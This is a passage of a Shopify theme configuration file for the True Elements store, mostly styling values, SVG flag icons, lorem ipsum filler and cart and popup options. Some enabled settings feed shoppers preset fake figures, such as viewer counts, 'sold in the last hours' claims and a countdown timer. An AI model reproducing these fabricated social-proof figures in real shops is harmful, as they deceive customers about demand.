ength":0,"button_1_blur_radius":0,"button_1_spread":0,"btn_1_bg_box_shadow":"rgba(0,0,0,0)","btn_1_bg_box_shadow_hover":"transparent","button_1_opacity":"0.5","button_1_inset":"no","type_button_2":"font_2","type_button_2_font_size":18,"type_button_2_font_weight":"700","type_button_2_text_transform":"uppercase","button_2_line_height":23,"button_2_letter_spacing":".05em","button_2_border_radius":6,"button_2_border_width":1,"button_2_border_style":"solid","button_2_text_align":"right","button_2_padding_top":20,"button_2_padding_bottom":20,"button_2_horizontal_length":4,"button_2_vertical_length":4,"button_2_blur_radius":7,"button_2_spread":0,"btn_2_bg_box_shadow":"#1991e2","btn_2_bg_box_shadow_hover":"transparent","button_2_opacity":"0.5","button_2_inset":"no","type_button_3":"font_1","type_button_3_font_size":14,"type_button_3_font_weight":"700","type_button_3_text_transform":"uppercase","button_3_line_height":22,"button_3_letter_spacing":".05em","button_3_border_radius":0,"button_3_border_width":1,"button_3_border_style":"solid","button_3_text_align":"center","button_3_padding_top":10,"button_3_padding_bottom":10,"button_3_horizontal_length":0,"button_3_vertical_length":0,"button_3_blur_radius":0,"button_3_spread":0,"btn_3_bg_box_shadow":"transparent","btn_3_bg_box_shadow_hover":"transparent","button_3_opacity":"0.1","button_3_inset":"no","type_page_title":"font_1","type_page_title_font_size":20,"type_page_title_font_weight":"700","type_page_title_font_style":"normal","type_page_title_text_transform":"uppercase","type_page_title_line_height":20,"type_page_title_letter_spacing":".05em","favicon":"\/\/true-elements.com\/cdn\/shop\/files\/Final_TE_Logo_1334x1334_black.png?v=1706762438","show_wishlist":false,"show_effect_close":true,"show_global_checkbox":false,"global_checkbox_text":"I agree with","global_checkbox_link_text":"Terms \u0026 Conditions","global_checkbox_content":"What is Lorem Ipsum?\n\nLorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.\nWhy do we use it?\nIt is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using 'Content here, content here', making it look like readable English. Many desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a search for 'lorem ipsum' will uncover many web sites still in their infancy. Various versions have evolved over the years, sometimes by accident, sometimes on purpose (injected humour and the like).","swatch":"Weight","swatch_type":"variant_image","swatch_width":40,"swatch_height":40,"swatch_border_radius":0,"swatch_color_width":40,"swatch_color_height":40,"swatch_color_border_radius":20,"hide_variants_unavailable":false,"show_customization_option":false,"customization_option_type":"all","customization_option_hidden":true,"customization_option_tags":"","customization_option_1":"Input Text","customization_option_2":"Input File","show_customer_login":true,"customer_login_btn_1":"1","customer_login_btn_2":"2","show_hot_stock":false,"hot_stock_limit":"20","after_add_to_cart":"quick_cart","enable_lazyload":true,"style_dots":"01","type_dots_width":12,"type_dots_height":12,"dots_style2_opacity":50,"style_arrows":"01","enable_button_disable_arrows":true,"type_arrow_border_width":1,"type_arrow_radius":50,"type_arrow_width":35,"type_arrow_height":35,"type_arrow_size_icon":17,"position_horizontal_slick_arrow":"0","pagination_style":"1","pagination_align":"center","trust_image_product_1":null,"trust_image_product_3":null,"trust_image_product_4":null,"trust_image_cart_1":null,"show_dynamic_browser_title":true,"dynamic_browser_title_content":"True Elements","show_saved_price":false,"show_scroll_down_section":false,"enable_view_documentation":false,"product_card_layout":"01","enable_background_button_card":false,"disable_product_card_border":false,"enable_custom_layout_card":false,"product_block_image_ratio":"square","portrait_height":"130","product_block_image_fit":"contain","show_image_swap":false,"enable_hover_video_product_items":false,"show_image_loading":true,"show_vendor":false,"show_price":true,"display_item_size":false,"display_text_size":false,"display_text_color_title":true,"style_text_color_varriant":"01","style_text_color_varriant_fs":16,"style_text_size_varriant":"01","size_text_variant_fs":10,"show_review":true,"show_compare":false,"hide_compare_homepage":false,"product_compare_type":"default","show_wishlist_card":false,"show_wishlist_card_mb":false,"show_quick_view":false,"show_quick_view_mb":false,"product_quick_view_type":"icon","group_quickview_wishlist":"right","product_content_text_align":"left","show_badge":true,"badge_postion":"left","postion_top_badge":0,"postion_left_right_badge":0,"show_new_badge":false,"new_badge_type":"auto","new_badge_time":30,"new_badge_limit":30,"show_sale_badge":false,"sale_badge_type":"text_discount","show_sold_out_badge":true,"show_custom_badge":false,"show_bundle_badge":false,"show_swatch":true,"point_product_swatch_custom":"30px","point_product_swatch_custom_mb":"20px","product_swatch_more_font_size":12,"show_action":true,"show_quick_shop":true,"quick_shop_type":"1","show_product_marquee":false,"product_marquee_text_color":"#FFFFFF","product_marquee_type":"text","product_marquee_text":"","product_marquee_text_size":14,"product_marquee_text_mobile_size":14,"product_marquee_text_weight":"400","product_marquee_text_transform":"none","product_marquee_text_style":"italic","enable_layout_rtl":false,"list_iso_rtl":"ar, ha, he","enable_multilang_shopify":true,"lange_1":"en","i-lang-1":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#F0F0F0;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M52.92,100.142c-20.109,26.163-35.272,56.318-44.101,89.077h133.178L52.92,100.142z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M503.181,189.219c-8.829-32.758-23.993-62.913-44.101-89.076l-89.075,89.076H503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M8.819,322.784c8.83,32.758,23.993,62.913,44.101,89.075l89.074-89.075L8.819,322.784L8.819,322.784 z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M411.858,52.921c-26.163-20.109-56.317-35.272-89.076-44.102v133.177L411.858,52.921z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M100.142,459.079c26.163,20.109,56.318,35.272,89.076,44.102V370.005L100.142,459.079z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M189.217,8.819c-32.758,8.83-62.913,23.993-89.075,44.101l89.075,89.075V8.819z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M322.783,503.181c32.758-8.83,62.913-23.993,89.075-44.101l-89.075-89.075V503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M370.005,322.784l89.075,89.076c20.108-26.162,35.272-56.318,44.101-89.076H370.005z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003cg\u003e\u003cpath style=\"fill:#D80027;\" d=\"M509.833,222.609h-220.44h-0.001V2.167C278.461,0.744,267.317,0,256,0 c-11.319,0-22.461,0.744-33.391,2.167v220.44v0.001H2.167C0.744,233.539,0,244.683,0,256c0,11.319,0.744,22.461,2.167,33.391 h220.44h0.001v220.442C233.539,511.256,244.681,512,256,512c11.317,0,22.461-0.743,33.391-2.167v-220.44v-0.001h220.442 C511.256,278.461,512,267.319,512,256C512,244.683,511.256,233.539,509.833,222.609z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,322.784L322.783,322.784L437.019,437.02c5.254-5.252,10.266-10.743,15.048-16.435 l-97.802-97.802h-31.482V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,322.784h-0.002L74.98,437.019c5.252,5.254,10.743,10.266,16.435,15.048l97.802-97.804 V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,189.219v-0.002L74.981,74.98c-5.254,5.252-10.266,10.743-15.048,16.435l97.803,97.803 H189.217z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,189.219L322.783,189.219L437.02,74.981c-5.252-5.254-10.743-10.266-16.435-15.047 l-97.802,97.803V189.219z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/svg\u003e","lange_2":"de","i-lang-2":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003cpath style=\"fill:#FFDA44;\" d=\"M15.923,345.043C52.094,442.527,145.929,512,256,512s203.906-69.473,240.077-166.957L256,322.783  L15.923,345.043z\"\u003e\u003c\/path\u003e\u003cpath d=\"M256,0C145.929,0,52.094,69.472,15.923,166.957L256,189.217l240.077-22.261C459.906,69.472,366.071,0,256,0z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M15.923,166.957C5.633,194.69,0,224.686,0,256s5.633,61.31,15.923,89.043h480.155  C506.368,317.31,512,287.314,512,256s-5.632-61.31-15.923-89.043H15.923z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","lange_3":"","i-lang-3":"","lange_4":"","i-lang-4":"","lange_5":"","i-lang-5":"","lange_6":"","i-lang-6":"","enable_currencies":true,"currency_format_enable":false,"currency_type":"multiple_currencies","currency_1_unit":"USD","i-currency-1":"\u003csvg x=\"0px\" y=\"0px\" viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#F0F0F0;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpath style=\"fill:#D80027;\" d=\"M244.87,256H512c0-23.106-3.08-45.49-8.819-66.783H244.87V256z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M244.87,122.435h229.556c-15.671-25.572-35.708-48.175-59.07-66.783H244.87V122.435z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M256,512c60.249,0,115.626-20.824,159.356-55.652H96.644C140.374,491.176,195.751,512,256,512z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M37.574,389.565h436.852c12.581-20.529,22.338-42.969,28.755-66.783H8.819   C15.236,346.596,24.993,369.036,37.574,389.565z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M118.584,39.978h23.329l-21.7,15.765l8.289,25.509l-21.699-15.765L85.104,81.252l7.16-22.037 C73.158,75.13,56.412,93.776,42.612,114.552h7.475l-13.813,10.035c-2.152,3.59-4.216,7.237-6.194,10.938l6.596,20.301l-12.306-8.941  c-3.059,6.481-5.857,13.108-8.372,19.873l7.267,22.368h26.822l-21.7,15.765l8.289,25.509l-21.699-15.765l-12.998,9.444  C0.678,234.537,0,245.189,0,256h256c0-141.384,0-158.052,0-256C205.428,0,158.285,14.67,118.584,39.978z M128.502,230.4  l-21.699-15.765L85.104,230.4l8.289-25.509l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822l-21.7,15.765L128.502,230.4z   M120.213,130.317l8.289,25.509l-21.699-15.765l-21.699,15.765l8.289-25.509l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822  L120.213,130.317z M220.328,230.4l-21.699-15.765L176.93,230.4l8.289-25.509l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822  l-21.7,15.765L220.328,230.4z M212.039,130.317l8.289,25.509l-21.699-15.765l-21.699,15.765l8.289-25.509l-21.7-15.765h26.822  l8.288-25.509l8.288,25.509h26.822L212.039,130.317z M212.039,55.743l8.289,25.509l-21.699-15.765L176.93,81.252l8.289-25.509  l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822L212.039,55.743z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","currency_2_unit":"EUR","i-currency-2":"\u003csvg x=\"0px\" y=\"0px\" viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#0052B4;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"256.001,100.174 264.29,125.683 291.11,125.683 269.411,141.448 277.7,166.957 256.001,151.191 234.301,166.957 242.59,141.448 220.891,125.683 247.712,125.683\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"145.814,145.814 169.714,157.99 188.679,139.026 184.482,165.516 208.381,177.693 181.89,181.889 177.694,208.381 165.517,184.482 139.027,188.679 157.992,169.714\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"100.175,256 125.684,247.711 125.684,220.89 141.448,242.59 166.958,234.301 151.191,256 166.958,277.699 141.448,269.411 125.684,291.11 125.684,264.289\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"145.814,366.186 157.991,342.286 139.027,323.321 165.518,327.519 177.693,303.62 181.89,330.111 208.38,334.307 184.484,346.484 188.679,372.974 169.714,354.009\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"256.001,411.826 247.711,386.317 220.891,386.317 242.591,370.552 234.301,345.045 256.001,360.809 277.7,345.045 269.411,370.552 291.11,386.317 264.289,386.317\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"366.187,366.186 342.288,354.01 323.322,372.975 327.519,346.483 303.622,334.307 330.112,330.111 334.308,303.62 346.484,327.519 372.974,323.321 354.009,342.288\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"411.826,256 386.317,264.289 386.317,291.11 370.552,269.41 345.045,277.699 360.81,256 345.045,234.301 370.553,242.59 386.317,220.89 386.317,247.712\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"366.187,145.814 354.01,169.714 372.975,188.679 346.483,184.481 334.308,208.38 330.112,181.889 303.622,177.692 327.519,165.516 323.322,139.027 342.289,157.991\"\u003e\u003c\/polygon\u003e\u003c\/g\u003e\u003c\/svg\u003e","currency_3_unit":"GBP","i-currency-3":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#F0F0F0;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M52.92,100.142c-20.109,26.163-35.272,56.318-44.101,89.077h133.178L52.92,100.142z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M503.181,189.219c-8.829-32.758-23.993-62.913-44.101-89.076l-89.075,89.076H503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M8.819,322.784c8.83,32.758,23.993,62.913,44.101,89.075l89.074-89.075L8.819,322.784L8.819,322.784 z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M411.858,52.921c-26.163-20.109-56.317-35.272-89.076-44.102v133.177L411.858,52.921z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M100.142,459.079c26.163,20.109,56.318,35.272,89.076,44.102V370.005L100.142,459.079z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M189.217,8.819c-32.758,8.83-62.913,23.993-89.075,44.101l89.075,89.075V8.819z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M322.783,503.181c32.758-8.83,62.913-23.993,89.075-44.101l-89.075-89.075V503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M370.005,322.784l89.075,89.076c20.108-26.162,35.272-56.318,44.101-89.076H370.005z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003cg\u003e\u003cpath style=\"fill:#D80027;\" d=\"M509.833,222.609h-220.44h-0.001V2.167C278.461,0.744,267.317,0,256,0 c-11.319,0-22.461,0.744-33.391,2.167v220.44v0.001H2.167C0.744,233.539,0,244.683,0,256c0,11.319,0.744,22.461,2.167,33.391 h220.44h0.001v220.442C233.539,511.256,244.681,512,256,512c11.317,0,22.461-0.743,33.391-2.167v-220.44v-0.001h220.442 C511.256,278.461,512,267.319,512,256C512,244.683,511.256,233.539,509.833,222.609z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,322.784L322.783,322.784L437.019,437.02c5.254-5.252,10.266-10.743,15.048-16.435 l-97.802-97.802h-31.482V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,322.784h-0.002L74.98,437.019c5.252,5.254,10.743,10.266,16.435,15.048l97.802-97.804 V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,189.219v-0.002L74.981,74.98c-5.254,5.252-10.266,10.743-15.048,16.435l97.803,97.803 H189.217z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,189.219L322.783,189.219L437.02,74.981c-5.252-5.254-10.743-10.266-16.435-15.047 l-97.802,97.803V189.219z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/svg\u003e","currency_4_unit":"CHF","i-currency-4":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#D80027;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cpolygon style=\"fill:#F0F0F0;\" points=\"389.565,211.479 300.522,211.479 300.522,122.435 211.478,122.435 211.478,211.479   122.435,211.479 122.435,300.522 211.478,300.522 211.478,389.565 300.522,389.565 300.522,300.522 389.565,300.522 \"\u003e\u003c\/polygon\u003e\u003c\/svg\u003e","currency_5_unit":"","i-currency-5":"","currency_6_unit":"","i-currency-6":"","currency_7_unit":"","i-currency-7":"","currency_8_unit":"","i-currency-8":"","currency_9_unit":"","i-currency-9":"","currency_10_unit":"","i-currency-10":"","enable_multilevel_categories":false,"category_filter":"","category_filter_label1":"","category_filter_label2":"","category_filter_label3":"","color_filter_label":"#232323","bg_filter_label":"#fff","category_filter_button":"Search","text_button_filter_color":"#fff","bg_button_filter_color":"#ff8b21","border_button_filter_color":"transparent","hover_text_button_filter_color":"#fff","hover_bg_button_filter_color":"#ff8b21","show_quick_search":true,"quick_search_to_show":3,"show_search_trending":true,"search_trending_title":"Trending Now","seach_trending_item_1":"Oats","seach_trending_item_2":"Oatmeal","seach_trending_item_3":"Granola","seach_trending_item_4":"Breakfast","seach_trending_item_5":"Seeds","seach_trending_item_6":"Muesli","seach_trending_item_7":"","seach_trending_item_8":"","seach_trending_item_9":"","seach_trending_item_10":"","seach_trending_item_11":"","seach_trending_item_12":"","seach_trending_item_13":"","seach_trending_item_14":"","seach_trending_item_15":"","show_search_product":true,"search_product_title":"Popular Products","search_product_collection":"best-sellers","search_product_to_show":3,"search_product_per_row":"3","search_type":"all","show_quick_cart":true,"quick_cart_redirect_button":"none","quick_cart_redirect_button_link":null,"quick_cart_sidebar_item_bg":"#ffffff","quick_cart_sidebar_item_border":"#e8e8e8","quick_cart_sidebar_item_borderw":1,"quick_cart_sidebar_item_borders":"solid","show_cart_note":false,"show_cart_gift":false,"cart_product_gift":"gift-wrapping","gift_content":"Do you want a gift wrap?","main_cart_gift_content":"DO YOU WANT A GIFT WRAP? \u003cspan style=\"font-weight: bold\"\u003eONLY FOR $10.00\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e","show_cart_shipping":false,"shipping_rate_calculator_default_country":"India","show_shipping_note":false,"show_cart_discount":false,"coupon_title":"Add a Coupon","coupon_content":"coupon code will be applied on next step","show_quick_cart_popular_product":true,"quick_cart_popular_product_title":"Deal of the day","quick_cart_popular_product_collection":"deal-of-the-day","quick_cart_popular_product_show":5,"quick_cart_popular_product_dots":false,"quick_cart_popular_product_arrows":true,"show_quick_edit_cart":true,"quick_edit_cart_picker_type":"button","quick_view_layout":"1","thumbnail_to_show":4,"quick_view_product_image_ratio":"adapt","quick_view_portrait_aspect_ratio":112,"quick_view_zoomed_image":true,"show_quick_view_badge":true,"fontsize_text":20,"color_title":"#232323","show_quick_view_review":true,"show_quick_view_sold_in":true,"quick_view_sold_in_number":"3,5,6,7,8,10,12,15","quick_view_sold_in_hours":"10,15,16,17,18,20,25,35","color_quick_view_sold":"#e95144","show_quick_view_short_description":false,"word_number_short_desc":"","fontsize_short_desc":12,"color_short_desc":"#3c3c3c","fontsize_price":18,"show_quick_view_vendor":false,"show_quick_view_sku":false,"show_quick_view_availability":false,"show_quick_view_product_type":false,"stock_level_display":"none","quick_view_picker_type":"button","show_quick_view_variant_image_group":false,"show_quick_view_qty":true,"show_quick_view_subtotal":false,"show_size_chart":false,"size_chart_type":"metafield","size_chart_image_type":"jpg","show_compare_color":false,"show_compare_color_drop_drap":false,"show_dynamic_checkout":true,"show_quick_view_customer_viewing":true,"quick_view_customer_viewing_number":"283, 100, 59, 11, 14, 185, 193, 165, 50, 38, 99, 112, 46, 10, 125, 200, 250, 18","quick_view_customer_viewing_time":5,"show_quick_view_trust_image":true,"show_quick_view_share":false,"show_countdown":true,"countdown_type":"all_product","countdown_text":"Limited-Time Offers, End in:","countdown_time":"Dec 31, 2023 18:00:00","countdown_collection":"","countdown_style":"2","show_calculator_free_shipping_message":true,"calculator_free_shipping_message_price":"399","calculator_free_shipping_message_height":10,"calculator_free_shipping_message_border_radius":20,"calculator_free_shipping_message_show_percent":false,"calculator_free_shipping_message_show_truck":true,"calculator_free_shipping_message_color":"#727272","calculator_free_shipping_message_bg":"#ededed","calculator_free_shipping_message_bg_1":"#e95144","calculator_free_shipping_message_bg_2":"#ffc206","calculator_free_shipping_message_bg_3":"#69c69c","calculator_free_shipping_message_bg_4":"#69c69c","show_someone_purchase":false,"show_someone_purchase_mobile":false,"someone_purchase_position":"right","someone_purchase_time":5,"someone_purchase_products":[],"someone_purchase_location":"Blackburn, UK | Melbourne, AU | Sydney, AU | Albury, AU | New York, US | New Deli, India | London, UK | Tokyo, Japan | Beijing, China | Blackburn, UK","someone_purchase_time_item":"10 minutes | 15 minutes | 20 minutes | 30 minutes | 25 minutes | 30 minutes | 35 minutes | 40 minutes | 1 hour | 2 hours","show_gdpr_cookie_consent":false,"gdpr_cookie_consent_type":"left","gdpr_cookie_consent_content":"The cookie settings on this website are set to \"allow all cookies\" to give you the very best experience. Please click Accept Cookies to continue to use the site.","gdpr_cookie_consent_btn_1_text":"Privacy Policy","gdpr_cookie_consent_btn_1_link":"https:\/\/policies.google.com\/","gdpr_cookie_consent_btn_2_text":"Accept","gdpr_cookie_consent_color":"#ffffff","gdpr_cookie_consent_color_privacy":"#818181","gdpr_cookie_consent_bg":"#141414","show_newsletter_popup":false,"newsletter_popup_expire":1,"newsletter_popup_delay":5,"show_newsletter_popup_image":false,"newsletter_popup_image":null,"popup_newsletter_link_image":null,"newsletter_popup_title":"Join Our Mailing List","newsletter_popup_desc":"Sign Up for exclusive updates, \nnew arrivals \u0026 insider only discounts","newsletter_popup_note":"No, thanks","select_button_submit":"default","button_newsletter_link":null,"show_recently_viewed_popup":false,"recently_viewed_expire":1,"recently_viewed_align_mb":"center","recently_viewed_limit":5,"show_recently_viewed_share":false,"fontsize_text_social_media_link":12,"show_recently_viewed_top":false,"show_before_you_leave":false,"before_you_leave_position":"right","before_you_leave_time":1,"before_you_leave_logo":null,"before_you_leave_bg":null,"before_you_leave_content":"\u003ch3 class=\"title\"\u003eBefore you leave...\u003c\/h3\u003e\n\t\t\u003cp class=\"desc1\"\u003eTake 20% off your first order\u003c\/p\u003e\n\t\t\u003ch3 class=\"heading1\"\u003e\n\t\t\t\u003cspan class=\"text\"\u003e20% off\u003c\/span\u003e\n\t\t\u003c\/h3\u003e\n\t\t\u003cp class=\"desc2\"\u003eEnter the code below at checkout to get 20% off your first order\u003c\/p\u003e\n\t\t\u003ch3 class=\"heading2\"\u003eCODESALE20\u003c\/h3\u003e\n\t\t\u003ca class=\"button button-2\" href=\"\/new-in\"\u003e\n\t\t\t\u003cspan class=\"text\"\u003eContinue Shopping\u003c\/span\u003e\n\t\t\u003c\/a\u003e","before_you_leave_collection":"collection-home-1-1","before_you_leave_collection_limit":3,"show_before_you_leave_btn":true,"before_you_leave_btn":"1","before_you_leave_btn_link":"\/collections","show_notify_form":true,"notify_form_title":"Back In Stock Notification","notify_form_mail":"example@domain.com","notify_form_subject":"Out Of Stock Notification from True Elements Store","notify_form_label":"True Elements","notify_form_btn":"1","show_ask_an_expert":false,"ask_an_expert_show":"all_page","ask_an_expert_subject":"Ask An Expert","ask_an_expert_label":"Shopify","ask_an_expert_icon":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewbox=\"0 0 48 48\"\u003e\u003cpath fill=\"#FFA726\" d=\"M10 22A4 4 0 1 0 10 30 4 4 0 1 0 10 22zM38 22A4 4 0 1 0 38 30 4 4 0 1 0 38 22z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#FFB74D\" d=\"M39,19c0-12.7-30-8.3-30,0c0,1.8,0,8.2,0,10c0,8.3,6.7,15,15,15s15-6.7,15-15C39,27.2,39,20.8,39,19z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#FF5722\" d=\"M24,3C14.6,3,7,10.6,7,20c0,1.2,0,3.4,0,3.4L9,25v-3l21-9.8l9,9.8v3l2-1.6c0,0,0-2.1,0-3.4C41,12,35.3,3,24,3z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#784719\" d=\"M31 24A2 2 0 1 0 31 28 2 2 0 1 0 31 24zM17 24A2 2 0 1 0 17 28 2 2 0 1 0 17 24z\"\u003e\u003c\/path\u003e\u003cpath fill=\"#757575\" d=\"M43,24c-0.6,0-1,0.4-1,1v-7c0-8.8-7.2-16-16-16h-7c-0.6,0-1,0.4-1,1s0.4,1,1,1h7c7.7,0,14,6.3,14,14v10c0,0.6,0.4,1,1,1s1-0.4,1-1v2c0,3.9-3.1,7-7,7H24c-0.6,0-1,0.4-1,1s0.4,1,1,1h11c5,0,9-4,9-9v-5C44,24.4,43.6,24,43,24z\"\u003e\u003c\/path\u003e\u003cg\u003e\u003cpath fill=\"#37474F\" d=\"M43 22h-1c-1.1 0-2 .9-2 2v4c0 1.1.9 2 2 2h1c1.1 0 2-.9 2-2v-4C45 22.9 44.1 22 43 22zM24 36A2 2 0 1 0 24 40 2 2 0 1 0 24 36z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/svg\u003e","postion_right":"30px","postion_bottom":"30px","ask_an_expert_header":"Have Questions?","ask_an_expert_title":"Ask The Fashion Expert Anything On Ella","ask_an_expert_desc":"We will follow up with you via email within 24-36 hours","ask_an_expert_questions":"Please answer the following questionnaire","ask_an_expert_option_1":"Do You Need","ask_an_expert_option_1_1":"Pricing","ask_an_expert_option_1_2":"Answers","ask_an_expert_option_1_3":"Both","ask_an_expert_option_2":"How would you like me to contact you?","ask_an_expert_option_2_1":"Phone","ask_an_expert_option_2_2":"Email","ask_an_expert_option_2_3":"Both","enable_social_share":true,"share_facebook":true,"share_twitter":true,"share_pinterest":true,"share_tumblr":false,"share_telegram":false,"share_email":true,"share_whatsapp":false,"social_twitter_link":"https:\/\/twitter.com\/trueelements","social_facebook_link":"https:\/\/www.facebook.com\/trueelements.in","social_pinterest_link":"","social_instagram_link":"https:\/\/www.instagram.com\/true.elements\/","social_tiktok_link":"","social_tumblr_link":"","social_snapchat_link":"","social_youtube_link":"https:\/\/www.youtube.com\/channel\/UC1T1ylFuw3CnZ4COia18tvA","social_vimeo_link":"","product_vendor_color":"#969696","product_title_color":"#232323","product_title_color_hover":"#232323","product_price_color":"#232323","product_price_sale_color":"#e95144","product_price_compare_color":"#969696","product_review_full_color":"#000000","product_review_empty_color":"#A4A4A4","variant_size_color":"#232323","variant_size_bg":"#ffffff","variant_size_border":"#e7e7e7","variant_size_color_hover":"#ffffff","variant_size_bg_hover":"#232323","variant_size_border_hover":"#232323","product_swatch_border":"#cbcbcb","product_swatch_border_active":"#232323","product_hot_stock_color":"#d62828","product_wishlist_color":"#000000","product_wishlist_bg":"#ffffff","product_wishlist_border":"transparent","product_wishlist_color_added":"#ffffff","product_wishlist_bg_added":"#000000","product_wishlist_border_added":"transparent","product_compare_color":"#000000","product_compare_bg":"#FFFFFF","product_compare_color_added":"#D12442","product_compare_bg_added":"#FFFFFF","product_quick_view_color":"#000000","product_quick_view_bg":"#FFFFFF","product_quick_view_color_hover":"#FFFFFF","product_quick_view_bg_hover":"#000000","product_action_color":"#232323","product_action_border":"#000000","product_action_bg":"#ffffff","product_action_color_hover":"#FFFFFF","product_action_border_hover":"#232323","product_action_bg_hover":"#232323","new_badge_color":"#232323","new_badge_bg":"#FFFFFF","sale_badge_color":"#ffffff","sale_badge_bg":"#e95144","sold_out_badge_color":"#ffffff","sold_out_badge_bg":"#c1c1c1","custom_badge_color":"#ffffff","custom_badge_bg":"#ffbb49","bundle_badge_color":"#ffffff","bundle_badge_bg":"#232323","colors_bg":"#ffffff","colors_bg_placeholder":"#fafafa","colors_warning":"#fff","colors_bg_warning":"#e0b252","colors_text":"#232323","colors_text2":"#969696","colors_text_grey":"#868686","colors_text_white":"#FFFFFF","colors_text_black":"#202020","colors_link":"#232323","colors_link_hover":"#232323","colors_breadcrumb":"#999999","colors_breadcrumb_hover":"#232323","colors_breadcrumb_active":"#999999","colors_error":"#D93333","colors_error_bg":"#FCEEEE","colors_success":"#5A5A5A","colors_success_bg":"#DFF0D8","colors_info":"#202020","colors_info_bg":"#FFF2DD","colors_global":"#232323","border_global":"#e6e6e6","bg_global":"#fafafa","colors_arrow":"#323232","border_colors_arrow":"#ccc","bg_colors_arrow":"#fff","hover_colors_arrow":"#